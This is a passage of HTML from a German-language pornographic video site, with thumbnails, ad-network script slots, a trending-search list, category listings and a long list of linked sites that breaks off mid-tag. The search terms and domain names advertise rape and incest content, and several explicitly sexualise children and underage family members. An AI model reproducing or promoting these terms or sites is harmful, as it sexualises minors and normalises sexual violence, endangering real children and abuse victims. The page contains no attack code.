                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:55</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638205310492/">
                            <span class="thumb-img">
                                <img data-sg="3514ed106479161c" src="/thumbs/492/3824942638205310492_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>203</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8735008550022276682/">
                            <span class="thumb-img">
                                <img data-sg="7938fbff0613e64a" src="/thumbs/682/8735008550022276682_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>62</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:06</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/13470985699868596352/">
                            <span class="thumb-img">
                                <img data-sg="baf28e1f2708d880" src="/thumbs/352/13470985699868596352_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9045</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.05.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/9463079388093997283/">
                            <span class="thumb-img">
                                <img data-sg="83539c90e0a9e0e3" src="/thumbs/283/9463079388093997283_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2991</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.12.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636692359369/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100a4b48c9" src="/thumbs/369/3824942636692359369_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>129</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:21</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/14872811391887112/">
                            <span class="thumb-img">
                                <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>134</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:12</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5642240155398810695/">
                            <span class="thumb-img">
                                <img data-sg="4e4d438707fdac47" src="/thumbs/695/5642240155398810695_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>147</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:21</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/de/search/QmJ3/" target="_self" title="Bbw"><i class="la la-search"></i> Bbw</a></li>  <li><a href="/de/search/bW9tIGFuYWwgZ3JvdXA/" target="_self" title="mom anal group"><i class="la la-search"></i> mom anal group</a></li>  <li><a href="/de/search/RGV1dHNjaA/" target="_self" title="Deutsch"><i class="la la-search"></i> Deutsch</a></li>  <li><a href="/de/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i> Asian</a></li>  <li><a href="/de/search/UGFwaSB2ZXJnZXdhbHRpZ3QgYnJ1dGFsIHRvY2h0ZXIgZGV1dHNjaA/" target="_self" title="Papi vergewaltigt brutal tochter deutsch"><i class="la la-search"></i> Papi vergewaltigt brutal tochter deutsch</a></li>  <li><a href="/de/search/RGV1dHNjaGUgRmFtaWxpZSByZWFsIGluemVzdA/" target="_self" title="Deutsche Familie real inzest"><i class="la la-search"></i> Deutsche Familie real inzest</a></li>  <li><a href="/de/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a></li>  <li><a href="/de/search/SW56ZXN0IFZlcmdld2FsdGlndW5nIGJydWRlciBzY2h3ZXN0ZXI/" target="_self" title="Inzest Vergewaltigung bruder schwester"><i class="la la-search"></i> Inzest Vergewaltigung bruder schwester</a></li>  <li><a href="/de/search/SW56ZXN0IEZhbWlsaWUgZGV1dHNjaCBoYWFyaWc/" target="_self" title="Inzest Familie deutsch haarig"><i class="la la-search"></i> Inzest Familie deutsch haarig</a></li>  <li><a href="/de/search/SGlkZGVuIGNhbQ/" target="_self" title="Hidden cam"><i class="la la-search"></i> Hidden cam</a></li>  <li><a href="/de/search/aW5jZXN0IGZhdGhlcg/" target="_self" title="incest father"><i class="la la-search"></i> incest father</a></li>  <li><a href="/de/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a></li>  <li><a href="/de/search/TXV0dGVyIFRvY2h0ZXIgU29obiBEZXV0c2No/" target="_self" title="Mutter Tochter Sohn Deutsch"><i class="la la-search"></i> Mutter Tochter Sohn Deutsch</a></li>  <li><a href="/de/search/dmludGFnZSBtb3RoZXIgc29uIGluY2VzdCBwb3Ju/" target="_self" title="vintage mother son incest porn"><i class="la la-search"></i> vintage mother son incest porn</a></li>  <li><a href="/de/search/S2xlaW5lIHNjaHdlc3RlciBnZXp3dW5nZW4gdW5kIGJlc2FtdA/" target="_self" title="Kleine schwester gezwungen und besamt"><i class="la la-search"></i> Kleine schwester gezwungen und besamt</a></li>  <li><a href="/de/search/bXV0dGVyIHNvaG4gdmludGFnZQ/" target="_self" title="mutter sohn vintage"><i class="la la-search"></i> mutter sohn vintage</a></li>  <li><a href="/de/search/Y29tZSBpbiBtaSBkYWRkeQ/" target="_self" title="come in mi daddy"><i class="la la-search"></i> come in mi daddy</a></li>  <li><a href="/de/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i> Teenager</a></li>  <li><a href="/de/search/cGlzcw/" target="_self" title="piss"><i class="la la-search"></i> piss</a></li>  <li><a href="/de/search/cnVzc2lzY2hl/" target="_self" title="russische"><i class="la la-search"></i> russische</a></li>  <li><a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciB1bmdld29sbHQgY3JlYW1waWU/" target="_self" title="Bruder schwester ungewollt creampie"><i class="la la-search"></i> Bruder schwester ungewollt creampie</a></li>  <li><a href="/de/search/UGFwYSBmdWNrIGRhdWdodGVy/" target="_self" title="Papa fuck daughter"><i class="la la-search"></i> Papa fuck daughter</a></li>  <li><a href="/de/search/bW9tIG1hc3NhZ2U/" target="_self" title="mom massage"><i class="la la-search"></i> mom massage</a></li>  <li><a href="/de/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="la la-search"></i> Gangbang</a></li>  <li><a href="/de/search/c29uIG1vbQ/" target="_self" title="son mom"><i class="la la-search"></i> son mom</a></li>  <li><a href="/de/search/UGlzc2Vu/" target="_self" title="Pissen"><i class="la la-search"></i> Pissen</a></li>  <li><a href="/de/search/ZHJ1bmsgZm9yY2U/" target="_self" title="drunk force"><i class="la la-search"></i> drunk force</a></li>  <li><a href="/de/search/aW5jZXN0byBhbWF0b3JpYWxl/" target="_self" title="incesto amatoriale"><i class="la la-search"></i> incesto amatoriale</a></li>  <li><a href="/de/search/c2lzIGFuZCBicm8gcmVhbA/" target="_self" title="sis and bro real"><i class="la la-search"></i> sis and bro real</a></li>  <li><a href="/de/search/UHJlZ25hbnQgc2lzdGVy/" target="_self" title="Pregnant sister"><i class="la la-search"></i> Pregnant sister</a></li>  <li><a href="/de/search/RWNodGUgQnJ1ZGVyIFNjaHdlc3Rlcg/" target="_self" title="Echte Bruder Schwester"><i class="la la-search"></i> Echte Bruder Schwester</a></li>  <li><a href="/de/search/VmludGFnZSBkZXV0c2No/" target="_self" title="Vintage deutsch"><i class="la la-search"></i> Vintage deutsch</a></li>  <li><a href="/de/search/cmVhbCBpbnplc3Qgd2ViY2Ft/" target="_self" title="real inzest webcam"><i class="la la-search"></i> real inzest webcam</a></li>  <li><a href="/de/search/bGl0dGxlIGRhdWdodGVyIHJhcGUgYW5hbA/" target="_self" title="little daughter rape anal"><i class="la la-search"></i> little daughter rape anal</a></li>  <li><a href="/de/search/cmVlbCBpbnplc3Q/" target="_self" title="reel inzest"><i class="la la-search"></i> reel inzest</a></li>  <li><a href="/de/search/SW56ZXN0IERldXRzY2ggcmFwZQ/" target="_self" title="Inzest Deutsch rape"><i class="la la-search"></i> Inzest Deutsch rape</a></li>  <li><a href="/de/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a></li>  <li><a href="/de/search/ZGlydHkgdGFsayBnZXJtYW4/" target="_self" title="dirty talk german"><i class="la la-search"></i> dirty talk german</a></li>  <li><a href="/de/search/UmVhbCBtb20/" target="_self" title="Real mom"><i class="la la-search"></i> Real mom</a></li>  <li><a href="/de/search/bGVzYmlhbnM/" target="_self" title="lesbians"><i class="la la-search"></i> lesbians</a></li>  <li><a href="/de/search/amFwYW5lc2UgbWFtYQ/" target="_self" title="japanese mama"><i class="la la-search"></i> japanese mama</a></li>  <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/de/search/aW5jZXN0byBhbmFs/" target="_self" title="incesto anal"><i class="la la-search"></i> incesto anal</a></li>  <li><a href="/de/search/bGVzYmlhbg/" target="_self" title="lesbian"><i class="la la-search"></i> lesbian</a></li>  <li><a href="/de/search/U2hlbWFsZQ/" target="_self" title="Shemale"><i class="la la-search"></i> Shemale</a></li>  <li><a href="/de/search/YmlzZXggZ2VybWFuIGZhbWlsaWU/" target="_self" title="bisex german familie"><i class="la la-search"></i> bisex german familie</a></li>  <li><a href="/de/search/S2xlaW5lIHRpdHRlbg/" target="_self" title="Kleine titten"><i class="la la-search"></i> Kleine titten</a></li>  <li><a href="/de/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i> Sister</a></li>  <li><a href="/de/search/c29uIG1hc3NhZ2UgbW90aGVy/" target="_self" title="son massage mother"><i class="la la-search"></i> son massage mother</a></li>  <li><a href="/de/search/cGlzc2VuIHVuemVuc2llcnQgbXV0dGVyIHVuZCB0b2NodGVy/" target="_self" title="pissen unzensiert mutter und tochter"><i class="la la-search"></i> pissen unzensiert mutter und tochter</a></li>  
                    
                </ul>
                    
                <h2>Beliebte Kategorien</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/de/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Alt jung</span> <span class="total">1478 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Alter mann</span> <span class="total">1160 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">3897 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">2904 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asiatin</span> <span class="total">1076 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Betrunken</span> <span class="total">96 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blasen</span> <span class="total">5889 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bruder schwester</span> <span class="total">160 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bruder</span> <span class="total">1434 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dreier</span> <span class="total">1816 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erstes mal</span> <span class="total">870 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Familie</span> <span class="total">13759 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gezwungen</span> <span class="total">523 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gruppensex</span> <span class="total">654 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Haarig</span> <span class="total">569 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">1080 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">144 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Inzest</span> <span class="total">7362 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mamasöhnchen</span> <span class="total">44 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mama</span> <span class="total">2165 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mutter sohn</span> <span class="total">81 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mutter tochter</span> <span class="total">249 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mutter </span> <span class="total">2163 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oma</span> <span class="total">556 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Onkel</span> <span class="total">622 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> <span>Opa</span> <span class="total">735 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Paar</span> <span class="total">705 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> <span>Papa</span> <span class="total">1474 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Papi</span> <span class="total">4680 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reif</span> <span class="total">4333 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russische familie</span> <span class="total">636 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schlafen</span> <span class="total">171 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schlappschwanz</span> <span class="total">443 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwanger</span> <span class="total">163 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schwester</span> <span class="total">1985 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Selbstgemacht</span> <span class="total">1686 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanner</span> <span class="total">117 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swinger</span> <span class="total">199 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tante</span> <span class="total">230 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teenager anal</span> <span class="total">1299 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teenager</span> <span class="total">420 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tochter</span> <span class="total">2686 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vater sohn</span> <span class="total">85 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vater tochter</span> <span class="total">55 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vater</span> <span class="total">1115 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Versohlt</span> <span class="total">271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Versteckte kameras</span> <span class="total">21 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">165 VIDEOS</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-caret-right"></i> <span>Inceste</span></a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="la la-caret-right"></i> <span>incesttaboo.org</span></a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590"><i class="la la-caret-right"></i> <span>incestvideo.pro</span></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-caret-right"></i> <span>incestsex.pro</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-caret-right"></i> <span>realincestvideos</span></a></li><li><a href="https://familyincest.net/" data-ct="2512637712"><i class="la la-caret-right"></i> <span>FamilyIncest.net</span></a></li><li><a href="https://roughsex.me" data-ct="2563886191"><i class="la la-caret-right"></i> <span>Rough Sex</span></a></li><li><a href="https://rapeporn.pro/" data-ct="2803748373"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-caret-right"></i> <span>RealIncest</span></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-caret-right"></i> <span>momsonporn.cc</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-caret-right"></i> <span>RealIncestVideos.org</span></a></li><li><a href="https://rapexxx.pro/" data-ct="3188209044"><i class="la la-caret-right"></i> <span>rape xxx</span></a></li><li><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-caret-right"></i> <span>family porn taboo</span></a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="la la-caret-right"></i> <span>top real incest videos</span></a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-caret-right"></i> <span>4k teen rape porn</span></a></li><li><a href="https://videoincest.net/" data-ct="2658281704"><i class="la la-caret-right"></i> <span>Incest Videos</span></a></li><li><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-caret-right"></i> <span>incesttube</span></a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="la la-caret-right"></i> <span>Forced Porn</span></a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-caret-right"></i> <span>rape scene site</span></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-caret-right"></i> <span>TeenIncestPorn</span></a></li><li><a href="https://incestporntube.net/" data-ct="2314746890"><i class="la la-caret-right"></i> <span>IncestPornTube.net</span></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-caret-right"></i> <span>Free Incest Porn</span></a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230"><i class="la la-caret-right"></i> <span>4k anal rape porn</span></a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="la la-caret-right"></i> <span>Rape Porn Tube</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-caret-right"></i> <span>xnxxfamily</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-caret-right"></i> <span>rape porn site</span></a></li><li><a href="https://upincestxxx.com/" data-ct="1977653573"><i class="la la-caret-right"></i> <span>upincestxxx.com</span></a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-caret-right"></i> <span>XXXIncestSex</span></a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-caret-right"></i> <span>Rape Tube</span></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-caret-right"></i> <span>familyxxx</span></a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463"><i class="la la-caret-right"></i> <span>vergewaltigungen</span></a></li><li><a href="https://incestsex.me" data-ct="2011681005"><i class="la la-caret-right"></i> <span>IncestSex</span></a></li><li><a href="https://topincestvideos.com/" data-ct="2447656895"><i class="la la-caret-right"></i> <span>topincestvideos.com</span></a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><i class="la la-caret-right"></i> <span>Son Creampies Mom</span></a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><i class="la la-caret-right"></i> <span>rape porn videos</span></a></li><li><a href="https://familytabooporn.org/" data-ct="4237920855"><i class="la la-caret-right"></i> <span>family taboo porn</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-caret-right"></i> <span>xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-caret-right"></i> <span>inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-caret-right"></i> <span>HentaiIncest</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-caret-right"></i> <span>4k gang rape porn</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-caret-right"></i> <span>incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-caret-right"></i> <span>taboo the porn movie</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-caret-right"></i> <span>anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-caret-right"></i> <span>porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-caret-right"></i> <span>Dad Sex</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-caret-right"></i> <span>Brutal Anal</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-caret-right"></i> <span>RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-caret-right"></i> <span>Family Taboo</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-caret-right"></i> <span>Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-caret-right"></i> <span>swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-caret-right"></i> <span>gang rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-caret-right"></i> <span>familyincest</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-caret-right"></i> <span>ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-caret-right"></i> <span>rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-caret-right"></i> <span>YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-caret-right"></i> <span>incesteporno</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-caret-right"></i> <span>familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-caret-right"></i> <span>Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-caret-right"></i> <span>cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-caret-right"></i> <span>taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-caret-right"></i> <span>real swingers tube</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-caret-right"></i> <span>Brutal Sex</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-caret-right"></i> <span>inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-caret-right"></i> <span>FamilyIncest.org</span></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-caret-right"></i> <span>free incest videos</span></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-caret-right"></i> <span>Japanese Incest</span></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-caret-right"></i> <span>muttersohnpornoxxx</span></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-caret-right"></i> <span>porno violaciones</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-caret-right"></i> <span>ActualIncestTube.org</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-caret-right"></i> <span>sexgeschichteninzest.com</span></a></li><li><a 